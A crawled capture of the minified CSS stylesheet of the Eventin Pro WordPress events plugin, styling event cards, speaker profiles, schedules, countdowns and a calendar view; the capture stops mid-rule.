

--- FILE ---
content_type: text/css
request_url: https://metaforineskorteles.lt/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.40
body_size: 10422
content:
input[type=checkbox].etn_multi_checkbox{display:none}.etn_multi_checkbox+label{color:#0d165e;cursor:pointer;display:inline-block;line-height:25px;margin-bottom:10px;margin-right:15px}.etn_multi_checkbox+label:before{background-color:#fff;border:1px solid #ccc;border-radius:5px;color:transparent;content:"✔";display:inline-block;font-size:11px;height:20px;line-height:20px;margin-right:10px;text-align:center;transition:.2s;vertical-align:bottom;width:20px}.etn_multi_checkbox:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}@keyframes etn-button-loading-spinner{0%{transform:rotate(0turn)}to{transform:rotate(1turn)}}.etn-accordion-wrap .etn-faq-heading{font-size:2.25rem;line-height:1;margin-bottom:30px;text-transform:capitalize}@media(max-width:767px){.etn-accordion-wrap .etn-faq-heading{font-size:1.75rem}}.etn-accordion-wrap .etn-content-item .etn-accordion-heading{cursor:pointer;font-size:1.375rem;margin:0 0 15px;padding-right:40px;position:relative}@media(max-width:767px){.etn-accordion-wrap .etn-content-item .etn-accordion-heading{font-size:1.125rem}}.etn-accordion-wrap .etn-content-item .etn-accordion-heading i{font-size:1rem;position:absolute;right:0;top:8px}.etn-accordion-wrap .etn-acccordion-contents{display:none}.etn-accordion-wrap .etn-acccordion-contents.active{display:block}.etn-organizer-item{border:1px solid #eaeaea;border-radius:8px;margin-bottom:30px;padding:40px}.etn-organizer-item .etn-organizer-company-logo{border-bottom:1px solid #eaeaea;margin-bottom:30px;padding-bottom:30px}.etn-organizer-item .etn-organizer-company-logo img{max-width:100%}.etn-organizer-item .etn-organizer-content{list-style-type:none;margin:0;padding:0}.etn-organizer-item .etn-organizer-content li{line-height:30px}.etn-organizer-item .etn-organizer-content li strong{margin-right:20px}.etn-organizer-item .etn-organizer-content li .etn-organizer-social{display:inline-block}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a{font-size:.875rem;margin-right:10px}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-facebook,.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-facebook-f{color:#3b5999}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-twitter{color:#55acee}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-pinterest-p{color:#bd081c}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-linkedin{color:#0077b5}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-instagram{color:#e4405f}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-wordpress{color:#21759b}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-dribble{color:#ea4c89}.etn-event-style1 .etn-event-thumb{margin-bottom:0}.etn-event-style2 .etn-event-item{box-shadow:none;padding:0}.etn-event-style2 .etn-event-date{color:#ff057c}.etn-event-style2 .etn-atend-btn{position:absolute;right:15px;top:15px}.etn-event-style2 .etn-atend-btn .etn-btn{line-height:20px}.etn-event-style3 .etn-event-item{background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:370px}.etn-event-style3 .etn-event-item:before{background:linear-gradient(180deg,transparent 28%,rgba(0,0,0,.6));border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;content:"";height:100%;left:0;position:absolute;top:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-event-style3 .etn-event-item:hover{background-position:40%}.etn-event-style3 .etn-event-location{margin-bottom:15px}.etn-event-style3 .etn-atend-btn{position:absolute;right:20px;top:20px}.etn-event-style3 .etn-atend-btn .etn.btn{line-height:22px}.etn-event-style3 .etn-event-content{bottom:0;left:0;padding:30px;position:absolute}.etn-event-style3 .etn-event-content .etn-event-date{margin-bottom:15px}.etn-event-style3 .etn-event-content .etn-event-attendee-count,.etn-event-style3 .etn-event-content .etn-event-date,.etn-event-style3 .etn-event-content .etn-event-location,.etn-event-style3 .etn-event-content .etn-title a{color:#fff}.etn-event-style3 .etn-event-content .etn-title a:hover{color:#ff057c}.etn-event-style3 .etn-event-content p{color:#fff}.etn-event-style4 .etn-event-footer .etn-event-attendee-count{float:left}.event-slider-shortcode{position:relative}.etn-event-slider,.etn-speaker-slider{overflow:hidden}.etn-event-slider .swiper-pagination-bullet,.etn-speaker-slider .swiper-pagination-bullet{background-color:#ff057c;height:10px;width:10px}.etn-event-slider .swiper-button-next,.etn-event-slider .swiper-button-prev,.etn-speaker-slider .swiper-button-next,.etn-speaker-slider .swiper-button-prev{background-color:#ff057c;background-image:none;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;color:#fff;font-size:.875rem;height:40px;line-height:40px;text-align:center;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:40px}.etn-event-slider .swiper-button-next:after,.etn-event-slider .swiper-button-prev:after,.etn-speaker-slider .swiper-button-next:after,.etn-speaker-slider .swiper-button-prev:after{display:none}.etn-event-slider:hover .swiper-button-next,.etn-event-slider:hover .swiper-button-prev,.etn-speaker-slider:hover .swiper-button-next,.etn-speaker-slider:hover .swiper-button-prev{transform:scale(1)}.etn-event-slider:hover .swiper-button-next,.etn-speaker-slider:hover .swiper-button-next{right:-45px}.etn-event-slider:hover .swiper-button-prev,.etn-speaker-slider:hover .swiper-button-prev{left:-45px}.etn-single-speaker-item{margin-bottom:30px;position:relative}.etn-single-speaker-item .etn-speakers-social a{display:inline-block;font-size:.875rem;margin:0 2px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-single-speaker-item .etn-speakers-social a .fa-facebook,.etn-single-speaker-item .etn-speakers-social a .fa-facebook-f{color:#3b5999}.etn-single-speaker-item .etn-speakers-social a .fa-twitter{color:#55acee}.etn-single-speaker-item .etn-speakers-social a .fa-linkedin,.etn-single-speaker-item .etn-speakers-social a .fa-linkedin-in{color:#0077b5}.etn-single-speaker-item .etn-speakers-social a .fa-instagram{color:#e4405f}.etn-single-speaker-item .etn-speakers-social a .fa-wordpress{color:#21759b}.etn-single-speaker-item .etn-speakers-social a .fa-vimeo{color:#1ab7ea}.etn-single-speaker-item .etn-speakers-social a .fa-youtube{color:#cd201f}.etn-single-speaker-item .etn-speakers-social a .fa-whatsapp{color:#25d366}.etn-single-speaker-item .etn-speaker-thumb{margin-bottom:15px;overflow:hidden;position:relative}.etn-single-speaker-item .etn-speaker-thumb img{transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social{left:0;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-50%) scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a{background-color:#ff057c;border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;color:#fff;height:40px;line-height:40px;text-align:center;width:40px}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#09c4b7}.etn-single-speaker-item .etn-img-link{display:block;line-height:0}.etn-single-speaker-item .etn-speaker-content .etn-title{margin:0 0 10px}.etn-single-speaker-item .etn-speaker-content a{color:#222;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-single-speaker-item .etn-speaker-content a:hover{color:#ff057c}.etn-single-speaker-item p{margin-bottom:12px}.etn-single-speaker-item:hover .etn-speaker-thumb img{transform:scale(1.1)}.etn-single-speaker-item:hover .etn-speaker-thumb .etn-speakers-social{transform:translateY(-50%) scale(1)}.speaker-style2 .etn-single-speaker-item .etn-speakers-social{opacity:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;visibility:hidden}.speaker-style2 .etn-single-speaker-item:hover .etn-speakers-social{opacity:1;visibility:visible}.speaker-style3 .etn-speaker-thumb{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:200px;margin-left:auto!important;margin-right:auto!important;width:200px}.speaker-style3 .etn-speaker-thumb img{-o-object-fit:cover;object-fit:cover}.speaker-style3 .etn-single-speaker-item{margin-bottom:30px;text-align:center}.speaker-style4 .etn-speaker-content,.speaker-style5 .etn-speaker-content{bottom:0;left:0;position:absolute;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.speaker-style4 .etn-speaker-content .etn-title a{background-color:#ff057c;color:#fff;display:inline-block;padding:10px 30px}.speaker-style4 .etn-speaker-content p{background:#440e34;color:#fff;display:inline-block;padding:5px 30px}.speaker-style4 .etn-speaker-thumb{min-height:150px}.speaker-style4 .etn-speaker-thumb .etn-speakers-social{left:auto;right:15px}.speaker-style4 .etn-speaker-thumb .etn-speakers-social a{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;display:block;margin:5px 0}.speaker-style4 .etn-speaker-thumb .etn-speakers-social a i{color:#fff}.speaker-style4 .etn-single-speaker-item:hover .etn-speaker-content{left:-100%}.speaker-style5 .etn-speaker-content{bottom:-30px;padding:20px;z-index:2}.speaker-style5 .etn-speaker-content .etn-title a,.speaker-style5 .etn-speaker-content p{color:#fff}.speaker-style5 .etn-speaker-content p{margin:0}.speaker-style5 .etn-speaker-thumb{min-height:100px}.speaker-style5 .etn-speaker-thumb:before{background-color:rgba(0,0,0,.5);content:"";height:100%;left:0;position:absolute;right:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%;z-index:1}.speaker-style5 .etn-speaker-thumb .etn-speakers-social{left:0;opacity:0;position:relative;top:0;transform:translateY(0) scale(1);visibility:hidden}.speaker-style5 .etn-speaker-thumb .etn-speakers-social a{background-color:transparent;height:auto;padding:0;width:auto}.speaker-style5 .etn-speaker-thumb .etn-speakers-social a:hover{background-color:transparent}.speaker-style5 .etn-single-speaker-item:hover .etn-speaker-content{bottom:0}.speaker-style5 .etn-single-speaker-item:hover .etn-speaker-thumb .etn-speakers-social{opacity:1;transform:translateY(0) scale(1);visibility:visible}.speaker-style-6 .etn-single-speaker-item .etn-speakers-social{opacity:1;visibility:visible}.speaker-style-6 .etn-speaker-content{position:relative;z-index:20}.speaker_shortcode_slider{position:relative}.speaker-slider-style1 .etn-speaker-content{background:#fff;bottom:-13px;padding:20px 10px 25px;position:absolute;right:0;text-align:center;width:90%;z-index:1}.speaker-slider-style1 .etn-speaker-content p{margin-bottom:10px}.etn-event-countdown-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:40px}.etn-event-countdown-wrap .etn-count-item{border:1px dashed #eaeaea;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-size:1.875rem;font-weight:700;line-height:35px;margin:0 18px;padding:10px 30px;text-transform:uppercase}@media(max-width:767px){.etn-event-countdown-wrap .etn-count-item{margin-bottom:15px}}.etn-event-countdown-wrap .etn-count-item .text{display:block;font-size:1.25rem;font-weight:400}.etn-event-countdown-wrap .date-seperate{font-size:2.25rem;font-weight:700}.count_down_block .etn-countdown-expired{color:#fff}.schedule-tab-1 .etn-nav li{margin:0 10px}.schedule-tab-1 .etn-nav li a{border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px}.schedule-tab-1 .etn-nav li a.etn-active{background-color:#ff057c;border-bottom-color:#ff057c;color:#fff}.schedule-tab-1 .etn-nav li a.etn-active .etn-day{color:#fff}.schedule-tab-1 .etn-nav li a.etn-active:after{border-color:#ff057c transparent transparent}.schedule-tab-2 .etn-accordion-heading i{background:#ffeff5;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#ff057c;padding:8px 10px}.schedule-tab-2 .etn-schedule-single-speaker{display:inline-block;margin-right:20px;text-align:center}.schedule-tab-2 .etn-schedule-single-speaker img{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;height:50px;-o-object-fit:cover;object-fit:cover;width:50px}.schedule-tab-2 .etn-schedule-single-speaker span{display:block}.schedule-tab-2 .etn-schedule-content p{margin-bottom:15px}.schedule-tab-2 .etn-schedule-speaker-title{font-size:.8125rem;font-weight:500;line-height:16px}.schedule-tab-2 .etn-schedule-speaker-designation{font-size:.75rem;line-height:14px}.schedule-list-1 .schedule-header{background-color:#ff057c;box-shadow:0 15px 20px rgba(0,0,0,.04) span;padding:15px;box-shadow-display:inline-block;border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;box-shadow:0 20px 35px rgba(0,0,0,.05);color:#fff;text-align:center}.schedule-list-1 .schedule-header .schedule-head-title{border-right:1px solid hsla(0,0%,100%,.4);font-size:2rem;font-weight:700;margin-right:20px;padding-right:20px}.schedule-list-1 .schedule-header .schedule-head-date{font-size:1rem}.schedule-list-1 .etn-schedule-wrap{border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;box-shadow:0 20px 35px rgba(0,0,0,.05);padding:0 30px}.schedule-list-1 .etn-schedule-location{display:block;margin-bottom:10px}.schedule-list-1 .etn-schedule-content p{margin-bottom:20px}.schedule-list-1 .etn-schedule-speaker{display:flex;flex-wrap:wrap}.schedule-list-1 .etn-schedule-single-speaker{display:flex;margin-right:15px}.schedule-list-1 .etn-schedule-single-speaker img{height:50px;-o-object-fit:cover;object-fit:cover;width:50px}.schedule-list-1 .speaker-info{color:#101010;margin:0 0 15px 15px}.schedule-list-1 .speaker-info .etn-schedule-speaker-title{display:block;font-size:.8125rem;font-weight:500;line-height:14px}.schedule-list-1 .speaker-info .etn-schedule-speaker-designation{font-size:.75rem;line-height:14px}.etn-schedule-style-3 .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{left:-15%}.etn-schedule-style-3 .etn-schedule-info{margin-bottom:15px}.etn-schedule-style-3 ul{list-style:none;overflow:hidden;padding:0;position:relative}@media(min-width:768px){.etn-schedule-style-3 ul:before{background:#f1f0f6;content:"";height:100%;left:50%;position:absolute;top:-30px;width:2px}.etn-schedule-style-3 ul li{clear:both;display:block;list-style:none;position:relative;width:50%}.etn-schedule-style-3 ul li:before{background:#ff057c;bottom:0;content:"";height:100%;opacity:0;position:absolute;top:0;width:2px}.etn-schedule-style-3 ul li:after{background:#fff;border:2px solid #ff057c;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;content:"";height:10px;position:absolute;top:80px;width:10px}.etn-schedule-style-3 ul li:nth-child(odd){float:left;padding:0 60px 0 0;text-align:right}.etn-schedule-style-3 ul li:nth-child(odd):before{right:-2px}.etn-schedule-style-3 ul li:nth-child(odd):after{right:-7px}.etn-schedule-style-3 ul li:nth-child(odd):hover:before{opacity:1}.etn-schedule-style-3 ul li:nth-child(odd) .etn-schedule-info .etn-schedule-location{padding-left:0;padding-right:25px}.etn-schedule-style-3 ul li:nth-child(odd) .etn-schedule-info .etn-schedule-location i{left:auto;right:0}.etn-schedule-style-3 ul li:nth-child(2n){float:right;padding:0 0 0 60px}.etn-schedule-style-3 ul li:nth-child(2n):before{left:0}.etn-schedule-style-3 ul li:nth-child(2n):after{left:-3px}.etn-schedule-style-3 ul li:nth-child(2n):hover:before{opacity:1}}.etn-es-events-page-container.event-three,.etn-es-events-page-container.event-two{padding-top:0}.etn-event-single2.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single2.etn-event-single-wrap .schedule-tab-wrapper{padding:30px}.etn-event-single2.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single2.etn-event-single-wrap .schedule-tab-wrapper{padding:0}.etn-event-banner-wrap{background-color:#ff057c;background-position:50%;background-repeat:no-repeat;background-size:cover;padding:70px 0}.etn-event-banner-wrap .etn-event-entry-title,.etn-event-banner-wrap .etn-event-meta{color:#fff}.etn-event-banner-wrap .etn-event-entry-title{font-size:46px;line-height:1.1}@media(max-width:767px){.etn-event-banner-wrap .etn-event-entry-title{font-size:1.875rem}}.etn-event-single2 .etn-event-banner-content{align-items:flex-start;display:flex}.etn-event-single2 .etn-event-banner-content .etn-banner-content{align-self:center}.etn-event-single2 .etn-event-banner-content .etn-event-logo{margin:0 30px 20px;max-width:30%}.etn-event-single2 ul.etn-event-date-meta{padding:0}.etn-event-single2 .etn-widget .etn-social{align-items:center;display:flex}.etn-event-single2 .etn-widget .etn-social .share-icon{color:#232323;margin-right:10px;padding-right:30px;pointer-events:none;position:relative}.etn-event-single2 .etn-widget .etn-social .share-icon:after{background:#9a9a9a;bottom:0;content:"";height:2px;margin:auto;position:absolute;right:0;top:0;width:20px}.etn-event-single2 .etn-widget-title.etn-title{margin-bottom:0}.etn-event-single2 .etn-event-related-post{display:flex;flex-direction:column}.etn-event-single2 .etn-event-related-post .etn-event-item{align-items:flex-start;border-radius:0;box-shadow:none;display:flex;margin-bottom:0;padding:30px 0 15px}.etn-event-single2 .etn-event-related-post .etn-event-item:not(:last-child){border-bottom:1px solid #eaeaea}.etn-event-single2 .etn-event-related-post .etn-event-date{background:#f5f5f5;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;font-size:.875rem;font-weight:500;line-height:20px;margin-right:16px;max-width:30%;padding:15px 10px;text-align:center;text-transform:uppercase}.etn-event-single2 .etn-event-related-post .etn-event-content{flex:1}.etn-event-single2 .etn-event-related-post .etn-event-content .etn-title{color:#101010;font-size:1rem;line-height:22px;margin-bottom:5px}.etn-event-single2 .etn-event-related-post .etn-event-content .etn-event-location{color:#777;font-size:.875rem}.etn-event-single2 .etn-single-schedule-item{padding:20px 0}.etn-event-single2 .etn-single-schedule-item .etn-content-item .etn-accordion-heading{font-size:1.125rem}.etn-event-header{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:30px;padding:15px 0}.etn-event-header ul{margin:0}.etn-event-header ul li{color:#101010;display:inline-block;font-size:1.125rem;font-weight:700;margin-right:30px}.etn-event-header ul li i{color:#5d78ff;margin-right:5px}.etn-event-header .etn-event-countdown-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:0}@media(max-width:992px){.etn-event-header .etn-event-countdown-wrap{justify-content:flex-start;margin-top:20px}}.etn-event-header .etn-event-countdown-wrap .etn-count-item{background:#ff057c;border:none;border-radius:6px;height:52px;margin:0 12px;padding:10px;text-align:center;width:52px}.etn-event-header .etn-event-countdown-wrap .etn-count-item:last-child{margin-right:0}.etn-event-header .etn-event-countdown-wrap .etn-count-item span{color:#fff;display:block;font-size:1rem;font-weight:600;line-height:16px}.etn-event-header .etn-event-countdown-wrap .etn-count-item .text{font-size:.75rem;font-weight:400;text-transform:uppercase}.etn-event-header .etn-event-countdown-wrap .date-seperate{font-size:1.25rem}.etn-event-single3 .etn-event-banner-content{text-align:center}.etn-event-single3 .etn-event-banner-content .etn-event-entry-title{margin-bottom:30px}.etn-event-single3 .etn-event-banner-content .etn-event-date-meta{list-style-type:none;margin-bottom:40px;padding:0}.etn-event-single3 .etn-event-banner-content .etn-event-date-meta li{color:#fff;display:inline-block;font-size:1.125rem;margin:0 10px}.etn-event-single3 .etn-event-countdown-wrap{margin-bottom:0}.etn-event-single3 .etn-event-countdown-wrap span{color:#fff;min-height:35px}.etn-event-single3.etn-event-single-wrap .etn-accordion-wrap.etn-event-single-content-wrap{border-bottom:1px solid #eaeaea;padding-bottom:40px}.etn-event-single3 .etn-recurring-event-wrapper{box-shadow:none}.etn-event-single3 .etn-recurring-event-wrapper .etn-widget-title{padding:0}.etn-event-single-wrap.etn-event-single3{padding:40px 15px 0}.etn-event-single-wrap.etn-event-single3 .etn-content-wrap{box-shadow:none}.etn-event-single-wrap.etn-event-single3 .etn-event-single-content-wrap,.etn-event-single-wrap.etn-event-single3 .etn-organizer-style-1,.etn-event-single-wrap.etn-event-single3 .schedule-tab-wrapper{box-shadow:none;padding:0}@media(max-width:767px){.etn-speaker-details2 .etn-speaker-thumb,.etn-speaker-details3 .etn-speaker-thumb{margin-bottom:30px}}.etn-speaker-details2 .etn-speaker-logo,.etn-speaker-details3 .etn-speaker-logo{margin-bottom:15px}.etn-speaker-details2 .etn-speaker-logo img,.etn-speaker-details3 .etn-speaker-logo img{max-width:200px}.etn-speaker-details2 .etn-speaker-details-meta,.etn-speaker-details3 .etn-speaker-details-meta{margin:0 0 30px;padding:0}.etn-speaker-details2 .etn-speaker-details-meta li,.etn-speaker-details3 .etn-speaker-details-meta li{display:inline-block;margin-right:15px}.etn-speaker-details2 .etn-speaker-details-info-wrap,.etn-speaker-details3 .etn-speaker-details-info-wrap{border-bottom:1px solid #eaeaea;margin-bottom:30px;padding-bottom:30px}.etn-speaker-details2 .etn-schedule-wrap-title,.etn-speaker-details3 .etn-schedule-wrap-title{font-size:1.625rem;margin-bottom:30px}.etn-speaker-details2 .etn-schedule-wrap,.etn-speaker-details3 .etn-schedule-wrap{margin-bottom:30px}.etn-speaker-details2 .schedule-header,.etn-speaker-details3 .schedule-header{padding:8px 15px}.etn-speaker-details2 .schedule-header .schedule-head-title,.etn-speaker-details3 .schedule-header .schedule-head-title{font-size:1.375rem}.etn-speaker-details2 .etn-speaker-info,.etn-speaker-details3 .etn-speaker-info{box-shadow:none;padding:0;text-align:left}.etn-speaker-details2 .etn-speaker-entry-header,.etn-speaker-details3 .etn-speaker-entry-header{border-bottom:1px solid #eaeaea;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:30px}.etn-speaker-details2 .etn-speaker-designation,.etn-speaker-details3 .etn-speaker-designation{border-bottom:none;margin-bottom:15px;padding:0}@media(max-width:767px){.etn-speaker-details2 .etn-social,.etn-speaker-details3 .etn-social{margin-bottom:20px}}.etn-speaker-details2 .etn-social a,.etn-speaker-details3 .etn-social a{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center}.etn-speaker-details3 .speaker-summery p{margin-bottom:20px}.etn-speaker-details3 .etn-speaker-logo{margin:15px 0;max-width:100%;text-align:center}.etn-speaker-details3 .etn-speaker-details-info-wrap{border-bottom:none;margin:0;padding:0}.etn-speaker-details3 .etn-speaker-info,.etn-speaker-details3 .speaker-title-info{text-align:center}.etn-speaker-details3 .speaker-title-info{background-color:#ff057c;padding:10px 15px 5px;transform:translateY(-10px)}.etn-speaker-details3 .speaker-title-info .etn-speaker-name{color:#fff;font-size:1.75rem;margin-bottom:10px}.etn-speaker-details3 .speaker-title-info .etn-speaker-designation{color:#fff}.etn-speaker-details3 .etn-speaker-details-meta{margin-bottom:20px}.etn-speaker-details3 .etn-speaker-details-meta li{display:block;line-height:32px}.etn-attendee-list-widget .etn-event-attendee-single,.etn-attendee-widget .etn-event-attendee-single{align-items:flex-start;display:flex;margin-bottom:30px}.etn-attendee-list-widget .etn-attendee-avatar-wrap,.etn-attendee-widget .etn-attendee-avatar-wrap{margin-right:15px}.etn-attendee-list-widget .etn-attendee-avatar,.etn-attendee-widget .etn-attendee-avatar{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:70px}.etn-attendee-list-widget .etn-attendee-content,.etn-attendee-widget .etn-attendee-content{align-self:center;flex:1}.etn-attendee-list-widget .etn-attendee-title,.etn-attendee-widget .etn-attendee-title{font-size:1.25rem;font-weight:600;line-height:1.5}.etn-attendee-list-widget .attende-meta,.etn-attendee-widget .attende-meta{font-size:.9375rem;margin:0}.etn-attendee-list-widget .etn-attendee-email-label,.etn-attendee-widget .etn-attendee-email-label{font-weight:500}.etn-not-found{background:#eaeaea;border-left:4px solid;padding:15px}.schedule-list-1 .etn-schedule-speaker a{flex:0 0 50%;margin-bottom:10px}.etn-organizer-content .etn-speaker-mail-anchor{text-decoration:none}.etn-min-max-ticket-form-text{color:red;font-size:.875rem;margin:0}.events_calendar_standard table{border-left:none!important;border-top:none!important;margin:0}.events_calendar_standard .fc .fc-daygrid-day-top{flex-direction:row}.events_calendar_standard .fc-daygrid-day-number{color:#000;font-weight:700;text-decoration:none!important}.events_calendar_standard .fc-daygrid-day{border:1px solid #eaeaea;padding:15px}.events_calendar_standard .fc .fc-col-header-cell-cushion{color:#000;font-size:.875rem;text-decoration:none!important;text-transform:uppercase}.events_calendar_standard .fc-theme-standard th{border:none;padding:6px;text-align:left}.events_calendar_standard .fc .fc-scrollgrid table{border-left-style:inherit}@media(max-width:767px){.events_calendar_standard .fc .fc-scrollgrid table{width:500px!important}}.events_calendar_standard .has-event{background:rgba(255,5,124,.2);border:none;border-left:5px solid #ff057c;margin:0 0 5px;padding:0 10px}.events_calendar_standard .fc-h-event .fc-event-main{color:#fff;color:#000}.events_calendar_standard .calendar-tooltip{background:#fff;border:1px solid #e2e6ec;border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px;bottom:150%;box-shadow:0 15px 80px rgba(0,0,0,.1);left:-3px;margin:auto;max-width:320px;min-width:300px;opacity:0;padding:16px;pointer-events:none;position:absolute;right:0;text-align:left;transform:translateY(10px);transition:all .15s ease-out;white-space:normal;width:100%;z-index:2000}.events_calendar_standard .calendar-tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.events_calendar_standard .calendar-tooltip:after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;bottom:-10px;content:" ";height:0;left:25px;margin-left:-13px;position:absolute;width:0}.events_calendar_standard .calendar-tooltip .event-tooltip-footer{align-items:center;display:flex;justify-content:space-between;margin-top:20px}.events_calendar_standard .fc .fc-scroller-harness{overflow:visible}@media(min-width:767px){.events_calendar_standard .fc .fc-scroller-harness{z-index:11}}.events_calendar_standard .has-event:hover .calendar-tooltip{opacity:1;pointer-events:auto;text-align:left;transform:translateY(0)}@media(max-width:767px){.events_calendar_standard .has-event:hover .calendar-tooltip{display:none}}.events_calendar_standard .fc .fc-button{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:40px;padding:0;text-align:center;width:40px}.events_calendar_standard .fc-toolbar{max-width:300px}@media(max-width:767px){.events_calendar_standard .cat-dropdown-list{margin-bottom:15px}}.events_calendar_standard .cat-dropdown-list select{-webkit-appearance:none;-moz-appearance:none;background:#ff057c url("data:image/svg+xml;utf8,<svg viewBox=%270 0 140 140%27 width=%2724%27 height=%2724%27 xmlns=%27http://www.w3.org/2000/svg%27><g><path d=%27m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z%27 fill=%27white%27/></g></svg>") no-repeat right 15px top 55%;background-size:18px;color:#fff;text-indent:1px}.events_calendar_standard .fc-view{border-top:1px solid #c4c4c4;margin-top:10px;padding-top:10px}@media(max-width:767px){.events_calendar_standard .fc-view{overflow-x:scroll}}.events_calendar_standard table thead:first-child tr:first-child th{border-top:none}.events_calendar_standard table tbody tr:hover>td,.events_calendar_standard table tbody tr:hover>th,.events_calendar_standard table tbody>tr:nth-child(odd)>td,.events_calendar_standard table 